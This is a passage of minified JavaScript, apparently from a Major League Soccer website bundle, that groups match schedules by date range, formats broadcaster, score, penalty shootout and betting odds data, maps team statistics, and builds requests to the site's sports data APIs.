ce=(a,s=ye.week)=>{if(!a)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const e=ae(),f=utcToZonedTime(a,e),{yearRange:$,monthRange:T,weekRange:H}=q(f),{currentRange:I,nextRange:K,prevRange:oe}=$||{},{currentRange:me,nextRange:_e,prevRange:he}=H||{},{currentRange:ke,nextRange:we,prevRange:j}=T||{},{isoStringRS:J,isoStringRE:Pe}=g(s===ye.week?me:s===ye.year?I:ke);return{currentRangeYear:I,currentRangeMonth:ke,currentRangeWeek:me,nextRangeYear:K,nextRangeMonth:we,nextRangeWeek:_e,prevRangeYear:oe,prevRangeMonth:j,prevRangeWeek:he,isoStringRS:J,isoStringRE:Pe}};function ee(a){return a?a.map(s=>{const{date:e}=s;return parseISO(e)}):null}function re({matchesData:a}){if(!a)return null;const s=[];for(let e=0;e<a.length;e++){const f=a[e],{optaId:$,matchDate:T}=f||{};if(!$||!T)continue;const H=R(T),I=format(H,"yyyy-LL-dd"),K=s[s.length-1];if(s.length===0||K.date!==I){const oe={date:I,matches:[f]};s.push(oe)}else K.matches.push(f)}return s}function B({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isoStringRS:$,isoStringRE:T}){const H=te(s,$,T);return ne({dateRangeType:a,mlsMatches:H,clubSportecId:f,competitionSportecId:e})}function te(a,s,e){if(a)return a.map(f=>({...f,localMatchDate:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time),localMatchKickOffTime:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time)})).filter(f=>{if(!s||!e)return!0;{const $=parseISO(f?.planned_kickoff_time);return isSameDay($,parseISO(s))||isSameDay($,parseISO(e))||!isBefore($,parseISO(s))&&!isAfter($,parseISO(e))}})}function ne({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isAllMatches:$=!1}){if(!s)return null;const T=[];let H={date:"TBD",matches:[]};for(let I=0;I<s.length;I++){const K=s[I],{localMatchDate:oe,match_id:me,competition_id:_e,away_team_id:he,home_team_id:ke,match_date_time_status:we,match_status:j}=K||{};if(!oe||!me||f!==filterTypes.all.toLowerCase()&&he!==f&&ke!==f||e!==filterTypes.all.toLowerCase()&&_e!==e)continue;const J=format(K.localMatchDate,"yyyy-LL-dd"),Pe=T[T.length-1],xe=format(K.localMatchDate,"LL");if(j==="scheduled"&&we==="Day and time tbd"){isTimeAndDateTBD()&&H.matches.push(K);continue}if(a===ye.year)if(T.length===0||Pe.month!==xe){const Ze={date:J,month:xe,matches:[K]};T.push(Ze)}else Pe.matches.push(K);else if(T.length===0||Pe.date!==J){const Ze={date:J,matches:[K]};T.push(Ze)}else Pe.matches.push(K)}return H.matches.length>0?[...T,H]:T}function q(a){const s=S(a),e=Z(a),f=E(a);return{weekRange:e,monthRange:f,yearRange:s}}function z(a){return format(a,"y")}function Z(a){const s=startOfWeek(a,{weekStartsOn:1}),e=endOfWeek(s,{weekStartsOn:1}),f=subWeeks(s,1),$=endOfWeek(f,{weekStartsOn:1}),T=addWeeks(e,1),H=startOfWeek(T,{weekStartsOn:1}),I=P(f,$),K=P(s,e),oe=P(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function E(a){const s=startOfMonth(a),e=endOfMonth(a),f=subMonths(s,1),$=endOfMonth(f),T=endOfMonth(addMonths(e,1)),H=startOfMonth(T),I=G(f,$),K=G(s,e),oe=G(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function S(a){const s=startOfYear(a),e=endOfYear(a),f=subYears(s,1),$=endOfYear(f),T=addYears(e,1),H=startOfYear(T),I=P(f,endOfDay(subDays($,1))),K=P(s,endOfDay(subDays(e,1))),oe=P(H,endOfDay(subDays(T,1)));return{prevRange:I,currentRange:K,nextRange:oe}}function P(a,s,e="America/Los_Angeles"){const f=dayjs(a).toDate(),$=dayjs(s).toDate(),T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function G(a,s,e="America/Los_Angeles"){const f=a,$=s,T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function g({dateRangeStart:a,dateRangeEnd:s}){s.setDate(s.getDate()+1);const e=formatISO(a,{representation:"date"}),f=formatISO(s,{representation:"date"});return{isoStringRS:e,isoStringRE:f}}const O=({date:a,previousDate:s,nextDate:e})=>{if(!a||!s&&!e)return null;if(!s)return e;if(!e)return s;const f=Math.abs(a-s),$=Math.abs(a-e);return f<$?s:e},N=({broadcasters:a,homeClubBroadcasters:s,awayClubBroadcasters:e,clubBroadcasters:f})=>{const{t:$}=useReactAppState();if(a==null&&s==null&&e==null&&f==null)return null;const T=a&&a.length>0?a.map(j=>(j?.broadcasterType&&(j.broadcasterTypeLabel=$("brd_type_"+j?.broadcasterType.toLowerCase().replace(/ /g,"_"))),j)):[],H=f&&f.length>0?f.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=j?.broadcasterTypeLabel?j?.broadcasterTypeLabel:Pe===broadcasterTypes.linearTv?$("brd_type_linear_tv"):Pe===broadcasterTypes.streaming?$("brd_type_streaming"):Pe===broadcasterTypes.radio?$("brd_type_radio"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],I=s&&s.length>0?s.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_home_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],K=e&&e.length>0?e.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_away_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],me=[...T,...I,...K,...H].reduce((j,J)=>(J?.broadcasterStreamingURL&&(j.streamingList&&j.streamingList.length>0?j.streamingList.push(J):j.streamingList=[J]),J?.broadcasterType===broadcasterTypes.usStreaming&&(j.usStreaming&&j.usStreaming.length>0?j.usStreaming.push(J):j.usStreaming=[J]),J?.broadcasterType===broadcasterTypes.canadianStreaming&&(j.canadianStreaming&&j.canadianStreaming.length>0?j.canadianStreaming.push(J):j.canadianStreaming=[J]),J?.broadcasterType===broadcasterTypes.usNational&&(j.usNational&&j.usNational.length>0?j.usNational.push(J):j.usNational=[J]),J?.broadcasterType===broadcasterTypes.canadianNational&&(j.canadianNational&&j.canadianNational.length>0?j.canadianNational.push(J):j.canadianNational=[J]),(J?.broadcasterType===broadcasterTypes.canadaRadio||J?.broadcasterType===broadcasterTypes.usRadio)&&(j.radio&&j.radio.length>0?j.radio.push(J):j.radio=[J]),j.allProvidersList?J?.broadcasterTypeLabel&&j.allProvidersList.push(J):J?.broadcasterTypeLabel&&(j.allProvidersList=[J]),j),{}),_e=I.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.homeLinear&&j.homeLinear.length>0?j.homeLinear.push(J):j.homeLinear=[J]),j),{}),he=K.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.awayLinear&&j.awayLinear.length>0?j.awayLinear.push(J):j.awayLinear=[J]),j),{}),ke=H.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.clubLinear&&j.clubLinear.length>0?j.clubLinear.push(J):j.clubLinear=[J]),J?.broadcasterType===broadcasterTypes.streaming&&(j.clubStreaming&&j.clubStreaming.length>0?j.clubStreaming.push(J):j.clubStreaming=[J]),J?.broadcasterType===broadcasterTypes.radio&&(j.clubRadio&&j.clubRadio.length>0?j.clubRadio.push(J):j.clubRadio=[J]),j),{}),we={...me,..._e,...he,...ke};return c(we)?null:we};function c(a){return Object.keys(a).length===0}function m({period:a,isFinal:s=!1,delayedMatch:e=!1}){let f={value:a};if(e)return{value:de.Delayed,abbreviation:ue.delayed};if(s&&a!==de.Abandoned)return{value:"FullTime",abbreviation:ue.post};switch(a){case de.firstHalf:case de.half:case de.secondHalf:case de.preExtra:case de.firstHalfExtra:case de.halfExtra:case de.secondHalfExtra:case de.prePenalty:case de.penalty:f={...f,period:a,abbreviation:ue.live};break;case de.finalWhistle:f={...f,period:a,abbreviation:ue.post};break;case de.Abandoned:f={...f,abbreviation:ue.abandoned};break;case de.Postponed:f={...f,abbreviation:ue.postponed};break;case de.Cancelled:f={...f,abbreviation:ue.cancelled};break;case de.preMatch:default:f={...f,abbreviation:ue.pre}}return f}function n(a){return!a||!isDate(a)||a?.toString()==="Invalid Date"?0:differenceInMinutes(a,Date.now())}function l(a){if(a==null)return null;const s=R(a),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p");return{time:e,date:f,matchFullDateTime:T,easternStandardTime:s,fullDate:$}}function b(a){if(a==null)return null;const s=dayjs(a).toDate();return{hours:format(s,"h:mm aaa")?.toLowerCase()}}function U(a){if(a==null)return null;const s=dayjs(a).toDate(),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p"),H=format(s,"MMM d, h:mmaa"),I=format(s,"MMM d");return{time:e,date:f,matchFullDateTime:T,localTime:s,fullDate:$,formattedDateTime:H,formattedDate:I}}function se(a){return a?.[0]?.fields?useMemo(()=>{const{fields:s}=a[0],{name:e,stateOrProvince:f,country:$,city:T}=s||{},H=fe({name:e,stateOrProvince:f,city:T,country:$});return{name:e,stateOrProvince:f,country:$,city:T,fullVenueInfo:H}},[a]):null}function fe({name:a,stateOrProvince:s,city:e,country:f}){const $=[];return a&&(s||e||f?$.push(`${a},`):$.push(a)),e&&(s||f?$.push(`${e},`):$.push(e)),s&&(f?$.push(`${s},`):$.push(s)),f&&$.push(f),$?$.join(""):null}function le({period:a,resultType:s,homeShootoutScore:e,awayShootoutScore:f,homeAbbrev:$,awayAbbrev:T}){if(a===de.ShootOut||a===de.FullTimePens||s===Te.Shootout){if(e===null&&f===null)return"Going to PKs";const H=e||0,I=f||0;return H===I?`${$} ties ${T} ${H}:${I} on PKs`:I>H?`${T} ${a===de.ShootOut?"leads":"wins"} ${I}:${H} on PKs`:`${$} ${a===de.ShootOut?"leads":"wins"}  ${H}:${I} on PKs`}return null}function v({homeClubData:a,awayClubData:s,period:e,resultType:f}){const{homeScore:$,homeShootoutScore:T,abbreviation:H}=a||{},{awayScore:I,awayShootoutScore:K,abbreviation:oe}=s||{},me=$===0||!$?0:$,_e=I===0||!I?0:I,he=T===0||!T?0:T,ke=K===0||!K?0:K,we=le({period:e,resultType:f,homeShootoutScore:T,awayShootoutScore:K,homeAbbrev:H,awayAbbrev:oe});return{homeScore:me,awayScore:_e,homeShootoutScore:he,awayShootoutScore:ke,shootoutResult:we}}function A({match:a}){const{match_information:s}=a||{},{home_team_goals:e=0,away_team_goals:f=0}=s||{};return{shootout_result:V({match:a}),home_score:e,away_score:f}}function V({match:a}){const{match_information:s,home:e,away:f}=a||{},{match_status:$,home_team_penalty_goals:T,away_team_penalty_goals:H}=s||a||{},I=e?.team_three_letter_code||e?.team_short_name||a?.home_team_three_letter_code||"",K=f?.team_three_letter_code||f?.team_short_name||a?.away_team_three_letter_code||"";if($===de.prePenalty)return"Going to PKs";if(isNaN(T)||isNaN(H))return null;const oe=$===de.finalWhistle;return T===H?`${I} ties ${K} ${T}:${H} on PKs`:T>H?`${I} ${oe?"wins":"leads"} ${T}:${H} on PKs`:H>T?`${K} ${oe?"wins":"leads"} ${H}:${T} on PKs`:null}const ie={tv:"tv",matches:"matches",odds:"odds"},ue={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},pe={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},ye={year:"year",month:"month",week:"week"},de={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},Te={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},Ce={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function Ae(a,s,e=!1){return a?a===Ce.FirstLeg?s(e?"l1":"1st_leg"):a===Ce.SecondLeg?s(e?"l2":"2nd_leg"):a===Ce.Cup?s(e?"c":"cup"):a===Ce.CupGold?s(e?"cg":"cup_gold"):a===Ce.CupShort?s(e?"cs":"cup_short"):a===Ce.Regular?s(e?"r":"regular"):a===Ce.SecondLegCupShort?s(e?"l2cs":"2nd_leg_cup_short"):a===Ce.SecondLegAway?s(e?"l2aG":"2nd_leg_away_goal"):a:""}const Ee=a=>{let s={};if(!a||!a?.length)return null;const e=(I,K)=>[...Array(I>=K?I-K:K-I).keys()].map(oe=>oe+(I<=K?I:K)).length,f=a[0]?.markets?.find(I=>I?.marketType==="3way"&&I?.name?.text==="Match Result"&&I?.isDisplayed===!0),$=a[0].markets?.filter(I=>I?.marketType==="Over/Under"&&I?.name?.text==="Total Goals"&&I?.isDisplayed===!0).reduce((I,K)=>{const oe=K?.options,me=oe?.find(we=>we?.name?.text?.includes("Over")&&we?.isDisplayed===!0),_e=oe?.find(we=>we?.name?.text?.includes("Under")&&we?.isDisplayed===!0),he=me?.price?.usOdds,ke=_e?.price?.usOdds;if(typeof he=="number"&&typeof ke=="number"){const we=e(he,ke);return(I?.range===null||we<=I?.range)&&(I={range:we,market:K}),I}else return I},{range:null})?.market,T=f?f?.options:[],H=$?.options||[];if(f&&T.length){const I=T[0]&&T[0].isDisplayed?T[0]:null,K=T[1]&&T[1].isDisplayed&&T[1].name.text==="X"?T[1]:null,oe=T[2]&&T[2].isDisplayed?T[2]:T[1]&&T[1].name.text!=="X"?T[1]:null;if(I&&oe&&K){const me=I?.price?.usOdds,_e=oe?.price?.usOdds,he=K?.price?.usOdds;s={homePrice:me?me<0?`${me}`:`+${me}`:"0",tiePrice:he?he<0?`${he}`:`+${he}`:"0",awayPrice:_e?_e<0?`${_e}`:`+${_e}`:"0",overPrice:"0",underPrice:"0"}}}if($&&H.length){const I=["0,5","1,5","2,5","3,5","4,5","5,5"],K=H?.find(_e=>_e?.name?.text?.includes("Over")&&_e?.isDisplayed===!0),oe=H?.find(_e=>_e?.name?.text?.includes("Under")&&_e?.isDisplayed===!0),me=I?.find(_e=>K?.name?.text?.includes(_e)||oe?.name?.text?.includes(_e));if(K&&oe){const _e=K?.price?.usOdds,he=oe?.price?.usOdds;s.overPrice=_e?_e<0?`${_e}`:`+${_e}`:"0",s.underPrice=he?he<0?`${he}`:`+${he}`:"0",s.totalGoals=me?.replace(",",".")}}return s},We=(a,s)=>a?.find(e=>e?.slug===s)?.mlsPhaseType;function Le(a={}){return!!(a?.url&&a?.displayText)}function Oe(a={}){return a.headline||a.description||Le(a.callToAction1)||Le(a.callToAction2)}function Be(a){return a?"match_"+a.toLowerCase().split(" ").join("_"):""}function He({mlsMatches:a,d3Matches:s}){const e=new Map(s?.map(f=>[f?.sportecId,f]));return a?.map(f=>{const $=e.get(f?.match_id);return{...f,...$}})}function Ne(a=[]){const s={slug:null,name:filterTypes.allClubs,shortName:filterTypes.allClubs,sportecId:filterTypes.all.toLowerCase(),abbreviation:filterTypes.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},e=a?.map(f=>({slug:f?.slug,name:f?.fields?.name,shortName:f?.fields?.shortName,sportecId:f?.fields?.sportecId,abbreviation:f?.fields?.abbreviation,backgroundColor:f?.fields?.backgroundColor,logoBWSlug:f?.fields?.logoBWSlug,logoColorSlug:f?.fields?.logoColorSlug,logoColorUrl:f?.fields?.logoColorUrl,crestColorSlug:f?.fields?.crestColorSlug}));return[s,...e]}function De(a){return a?.toLowerCase()?.includes("all")}function qe(a){return De(a)?filterTypes.all?.toLowerCase():a}function ze(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ye(){const{mlsCompetitionsToSkip:a}=window?.forgeVariables?.match||{};return a?a?.split(","):[]}function $e(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ue(){const{mlsDefaultCompetitionId:a=""}=window?.forgeVariables?.match||{};return a}function je(a){return isDate(a)?a:new Date(a)}function et(a=new Date()?.getFullYear()){return startOfYear(new Date(a,0))}function Je(a=new Date()?.getFullYear()){return endOfYear(new Date(a,0))}function tt(a=new Date){return startOfMonth(a)}function nt(a=new Date){return endOfMonth(a)}function at(a){const s=z(new Date);return!a||String(a)===String(s)?endOfYear(addYears(new Date,1)):Je(a)}function t({currentDatePoint:a,hashQueryObject:s,seasonFirstYear:e,seasonLastYear:f}){let T=format(new Date(a),"yyyy-MM-dd")===s?.date?a:new Date(s.date||a);return(isBefore(T,e)||isAfter(T,f))&&(T=new Date),T}},63627:function(u,d,o){"use strict";var _=o(99472);const p={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function h(L,y,R,W){let Y={};W?Y=M(L,y,R):Y=k(L);const Q=F(Y.homeClub,W),ae=F(Y.awayClub,W);return{homeClub:Q,awayClub:ae}}function i(L,y,R){return y?L&&R>0?decimalRound(y/R,1):y:0}function w(L=""){const{mlsCompetitionSportecIds:y=""}=window.forgeVariables.match;return y.split(",").includes(L.toString())}function C(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function k(L){const y={homeClub:{},awayClub:{}};if(isObjectEmpty(L)&&!L?.hasOwnProperty("match_statistics_list")||!(Array.isArray(L.match_statistics_list)&&L.match_statistics_list.length))return y;const R=L.match_statistics_list[0]?.match_statistics?.team_statistics;return!R||R.length!==2||(y.homeClub=R.find(W=>W.team_role==="home"),y.awayClub=R.find(W=>W.team_role==="away")),y}function M(L,y,R){const W={homeClub:{},awayClub:{}};return isObjectEmpty(L)&&!L?.hasOwnProperty("team_statistics")?W:(W.homeClub=L?.team_statistics?.find(Y=>Y.team_id===y),W.awayClub=L?.team_statistics?.find(Y=>Y.team_id===R),isObjectEmpty(W.homeClub)||isObjectEmpty(W.awayClub)?{homeClub:{},awayClub:{}}:W)}function F(L,y){const{matches_played:R,goals_conceded:W,clean_sheet:Y,xG:Q,expected_goals_conceded:ae,interceptions_sum:ce,shots_at_goal_inside_box:ee,shots_at_goal_outside_box:re,possession_ratio:B,shots_at_goal_sum:te,shots_on_target:ne,passes_successful_sum:q,passes_sum:z,corner_kicks_sum:Z,fouls_sum:E,cards_yellow:S,cards_red:P,yellow_card:G,goals:g,cards_yellow_red:O,shots_at_goal_failed:N,shots_at_goal_blocked:c,accurate_fwd_zone_pass:m,total_fwd_zone_pass:n,successful_final_third_passes:l,total_final_third_passes:b,crosses_successful_sum:U,crosses_sum:se,crosses_from_play_sum:fe,offsides:le,tackling_games_air_won:v,won_tackle:A,goalkeeper_saves:V,defensive_clearances:ie,tackling_games_air_won:ue,accurate_pass_percentage:pe,accurate_cross_per:ye,passes_from_play_successful:de,passes_from_play_sum:Te,crosses_from_standards_successful:Ce,crosses_from_standards_sum:Ae,crosses_from_play_successful:Ee,team_role:We,three_letter_code:Le,team_three_letter_code:Oe,team_short_name:Be,team_name:He}=L||{},Ne=(ee||0)+(re||0),De=y&&R>0;return{total_team_xg:round(Q,1),possession_percentage:round(B,1),shots:i(De,te,R),shot_on_goal_percentage:calculatePercentage(ne,te),passing_accuracy_percentage:calculatePercentage(q,z),goals_conceded:W,clean_sheet:Y,expected_goals_conceded:round(ae,1),interception:ce,shots_against:round(Ne,1),corner_taken:i(De,Z,R),fk_foul_lost:i(De,E,R),total_yel_card:i(De,S||G,R),total_red_card:i(De,calculateSum(O,P),R),goals:g||0,shot_off_target:N||0,shots_on_target:i(De,ne,R),blocked_scoring_att:i(De,c,R),overall:calculatePercentage(q,z),attacking:calculatePercentage(m,n),finalThird:calculatePercentage(l,b),crosses:calculatePercentage(U,se),total_pass:i(De,z,R),total_cross:i(De,fe,R),total_offside:i(De,le,R),duel_won:i(De,v,R),won_tackle:i(De,A,R),saves:i(De,V,R),total_clearance:i(De,ie,R),expected_goals:decimalRound(Q,1)||0,aerial_won:ue||0,accurate_pass_per:decimalRound(pe)||0,accurate_cross_per:decimalRound(ye)||0,open_play_pass_per:calculatePercentage(de,Te),set_piece_cross_per:calculatePercentage(Ce,Ae),open_play_cross_per:calculatePercentage(Ee,fe),abbreviation:Oe||Le||"",shortName:Be,fullName:He||"",team_role:We}}},10486:function(u,d,o){"use strict";var _=o(63470);async function p({fullURL:w="",endpoint:C,data:k,apiURL:M,token:F,headers:L,...y}){const R={method:k?"POST":"GET",body:k?JSON.stringify(k):void 0,headers:{Authorization:F?`Bearer ${F}`:void 0,"Content-Type":k?"application/json":void 0,...L},...y},W=w||`${M?`${removeTrailingSlash(M)}/`:""}${C?removeLeadingSlash(C):""}`;return window.fetch(W,R).then(async Y=>{const Q=await Y.json();return Y.ok?Q:Promise.reject(Q)}).catch(Y=>{throw new Error(`${M||""}${C?`/${C}`:""}: ${JSON.stringify(Y)}`)})}async function h({endpoint:w,data:C,apiURL:k,token:M,headers:F,...L}){const y={method:C?"POST":"GET",body:C||void 0,headers:{Authorization:M?`Bearer ${M}`:void 0,"Content-Type":C?"text/html":void 0,...F},...L},R=`${k?`${k}/`:""}${w||""}`;return window.fetch(R,y).then(async W=>{const Y=await W.text();return W.ok?Y:Promise.reject(Y)}).catch(W=>{throw new Error(`${k}/${w}: ${W}`)})}const i={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(u,d,o){"use strict";o.d(d,{TG:function(){return M}});var _=o(99472),p=o(63470),h=o(10486),i=o(71778),w=o.n(i),C=o(97655);const k=window?.forgeVariables?.apiList?.statsAPIToken||null,M=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",F=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,L=()=>{const{fullGameTags:r,condensedGameTags:D,gameHighlightsTags:X}=window?.forgeVariables?.videoTags||{},ge=r!=null?splitAndTrimStr(r):null,ve=D!=null?splitAndTrimStr(D):null,Me=X!=null?splitAndTrimStr(X):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:replaceAmpersand(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:replaceAmpersand(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:ge,condensedGameTags:ve,gameHighlightsTags:Me},isLeague:R(window?.forgeVariables?.currentSite?.isLeague),isClub:R(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},y=window?.forgeVariables?.urlList||"",R=r=>r?r?.toLowerCase()==="true":!1,W={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},Y=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()+parseInt(D)),formatISO(X,{representation:"date"})},Q=function(r,D){const X=dayjs(r).toDate();return X.setDate(X.getDate()-parseInt(D)),formatISO(X,{representation:"date"})},ae=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1})=>{if(!r||!D)return null;const Ie=be?Q(r,1):r,Fe=be?Y(D,1):D;return`matches?culture=en-us&dateFrom=${Ie}&dateTo=${Fe}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${isNaN(ve)?"":"&clubOptaId="+ve}${Me?"&excludeSecondaryTeams=true":""}`},ce=({isoStringRS:r,isoStringRE:D,competitionOptaId:X=filterTypes.allCompetitions,matchType:ge,clubOptaId:ve,excludeSecondaryTeams:Me=!1,extendDays:be=!1,excludeVenue:Ie=!1,matchDay:Fe=null,roundNumber:st=null,seasonOptaId:lt=null})=>{const it=r?be?Q(r,1):r:null,ut=D?be?Y(D,1):D:null;return`matches?culture=en-us${it?`&dateFrom=${it}`:""}${ut?`&dateTo=${ut}`:""}&excludeVenue=${Ie}${Fe?`&matchDay=${Fe}`:""}${st?`&roundNumber=${st}`:""}${j(X,apiTypes.d3SportsAPI)}${Xe(ge,X)}${ve?"&clubOptaId="+ve:""}${lt?"&seasonOptaId="+lt:""}${Me?"&excludeSecondaryTeams=true":""}`},ee=({mgmId:r,mgmCompetitionId:D})=>r?`betting/${r}?culture=${M}`+(D?`&betMGMcompetitionIds=${D}`:""):null,re=({clubSportecIds:r=[]})=>r?.length?`clubs/bySportecIds/${r.join(",")}`:null,B=({clubSportecId:r})=>r?`clubs/bySportecId/${r}`:null,te=({competitionOptaId:r,season:D})=>!r||!D?null:`clubs/${D}/${r}?culture=en-us`,ne=({competitionSportecId:r,season:D,isLive:X=!1})=>!D||!r?null:`standings/live?isLive=${X}&${D?`seasonId=${D}`:""}${r?`&competitionId=${r}`:""}`,q=({competitionSportecId:r,season:D})=>{let 